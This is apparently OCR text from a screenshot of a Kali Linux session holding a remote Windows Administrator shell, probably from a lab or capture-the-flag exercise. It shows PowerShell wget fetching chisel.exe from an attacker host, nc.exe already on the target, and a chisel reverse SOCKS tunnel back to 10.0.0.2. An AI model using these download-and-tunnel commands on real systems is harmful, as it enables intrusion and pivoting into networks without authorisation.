 ~/Desktop/exploit.py - ...
kali@kali: ~/Desktop
10:34 AM
96%
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~ ×
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>powershell wget http://10.0.0.2/chisel.exe -o chisel.exe
powershell wget http://10.0.0.2/chisel.exe -o chisel.exe
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 887D-B631
Directory of C:\Users\Administrator\Desktop
01/13/2023 07:25 AM <DIR> .
01/13/2023 07:25 AM <DIR> ..
01/12/2023 07:35 AM 3,145,416 46b494c56615f48dd09065108d604762-MouseServer.exe
01/13/2023 07:33 AM 8,230,912 chisel.exe
01/12/2023 08:44 AM 2,348 Microsoft Edge.lnk
01/13/2023 07:31 AM 59,392 nc.exe
4 File(s) 11,438,068 bytes
2 Dir(s) 83,039,801,344 bytes free
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>chisel.exe client 10.0.0.2:8001 R:1080:socks
chisel.exe client 10.0.0.2:8001 R:1080:socks
2023/01/13 07:34:53 client: Connecting to ws://10.0.0.2:8001
2023/01/13 07:34:53 client: Connected (Latency 34.7205ms)
exploit.py
KALI
BY OFFENSIVE SECURITY